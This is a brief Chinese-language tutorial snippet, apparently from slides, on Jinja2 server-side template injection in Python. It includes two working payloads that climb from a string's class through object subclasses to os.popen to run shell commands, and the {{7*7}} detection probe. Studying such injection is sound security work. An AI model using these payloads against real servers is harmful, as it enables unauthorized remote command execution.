 • 以python的jinjia2模版为例，我们的注入思路是在检测到存在
SSTI模板注入漏洞之后->获得内置类所对应的类->获得object基
类->获得所有子类->获得可以执行shell命令的子类->找到该子类
可以执行shell命令的方法->执行shell命令
{{"".__class__.__bases__[0].__subclasses__()[os所在位
置].__init__.__globals__['popen']('ls').read()}}
• {{"".__class__.__bases__[0].__subclasses__()[os所在位
置].__init__.__globals__.popen('ls').read()}}
• 如何判断是否存在ssti，我们可以使用{{7*7}}来试探，因为在
jinjia2中，{{}}在模板中的作用是用来将表达式打印到模板输出。
常见的还有{%…%}和{#…#}。